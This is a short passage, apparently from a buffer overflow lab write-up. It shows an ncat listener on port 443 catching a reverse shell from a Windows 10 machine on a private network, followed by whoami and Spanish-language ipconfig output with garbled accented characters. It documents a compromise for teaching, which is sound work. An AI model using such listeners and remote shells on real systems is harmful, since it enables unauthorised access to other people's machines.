 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:54056.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:257a:8a1a:f616:12a9
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:1450:366f:fe60:8655
V�nculo: direcci�n IPv6 local. . . : fe80::257a:8a1a:f616:12a9%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.98.24
M�scara de subred . . . . . . . . . . . . : 255.255.255.0